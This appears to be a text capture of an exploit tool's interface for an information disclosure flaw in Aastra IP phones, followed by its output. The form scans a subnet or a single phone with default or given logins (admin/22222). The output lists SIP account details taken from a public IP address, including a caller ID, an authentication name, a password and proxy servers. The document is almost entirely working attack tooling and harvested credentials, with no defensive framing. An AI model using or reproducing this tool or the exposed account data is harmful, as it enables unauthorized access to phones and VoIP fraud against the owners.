 Recherche dynamique
Aastra IP Phone Information Disclosure Vulnerability
File
IP Subnet to scan with default login/password
Subnet (192.168.1.0/24):
Single IP Phone to scan with default login/password
IP Phone address (192.168.1.1):
Single IP Phone to scan with specific login/password
IP Phone address (192.168.1.1): 64.201.187.144
IP Phone login: admin
IP Phone password: 22222
--------------------------------------------------------------------------------
Launch exploit
--------------------------------------------------------------------------------
Aastra phone IP address:64.201.187.144
global SIP parameters:
Caller ID: 2413330435
Authentication name:aastra35
Password: password
Proxy server: as.iop1.broadworks.net
Registrar server: as.iop1.broadworks.net
SIP line (1) parameters:
Authentication name:
Password:
Proxy server: 0.0.0.0
--------------------------------------------------------------------------------
END
--------------------------------------------------------------------------------